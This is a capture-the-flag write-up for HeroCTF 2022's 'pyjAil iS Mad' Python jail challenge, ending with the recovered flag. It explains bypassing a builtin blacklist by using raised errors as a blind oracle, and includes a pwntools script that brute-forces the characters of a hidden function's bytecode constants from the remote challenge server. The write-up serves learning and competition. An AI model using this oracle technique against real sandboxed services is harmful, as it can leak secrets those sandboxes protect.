HeroCTF 2022
pyjAil iS Mad
Foothold
Let’s do this jail, no source code given !

NB: I user rlwarp to keep my history commands

There are a lot of things Blacklisted…

print() is also blacklisted, we cannot output anything…
The only error I was able to ouput was :

But this is not really intersting…

Fortunately there is a “flag” variable working, flag seems to be a function
Good instinct
I remebered another ctf challenge where dumping the bytecode and the variables was usefull so let’s dump it

Ouch… still no output
I cannot print. But I can pop an error when two things are equal

Let’s Flag it
I wrote a little script to retrieve all the co_consts variables
#! /usr/bin/env python3
#-- all rights: @fey --#
#-- py-version: 3.* --#
from pwn import *
import string as s
r = remote("misc.heroctf.fr", 6000)
base = "flag.__code__.co_consts"
# len, tested before = 18, but 0 seems to be None
# output an error if equal is True
co_consts = []
for i in range(1,18):
const = ""
for x in range(10): #10 is arbitrary
for char in s.printable:
if (char == "'" or char == "\\"):
continue
payload = "if %s[%d][%d] == '%s': print()" % (base,i, x, char)
#print(payload)
r.send(payload + "\n")
res = r.recv(1024)
if b'errors' in res:
const += char
break
co_consts.append(const)
print(co_consts)
the output is
['H000000000', 'e000000000', 'r000000000', 'o000000000', '{000000000', 'p000000000', 'yt00000000', 'h000000000', '0000000000', 'n000000000', '_000000000', '4000000000', 'ss00000000', '3mb0000000', 'l000000000', 'y000000000', '}000000000']
If we remove most of the zeros we can see the flag
Hero{pyth0n_4ss3mbly}